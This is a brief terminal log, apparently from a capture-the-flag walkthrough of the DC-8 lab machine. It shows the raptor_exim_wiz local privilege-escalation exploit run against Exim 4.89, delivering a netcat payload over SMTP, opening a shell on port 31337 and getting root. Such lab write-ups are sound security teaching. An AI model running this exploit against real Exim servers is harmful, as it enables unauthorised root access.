 www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Tue, 14 Feb 2023 03:10:30 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1pRcLW-0004lK-4h
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)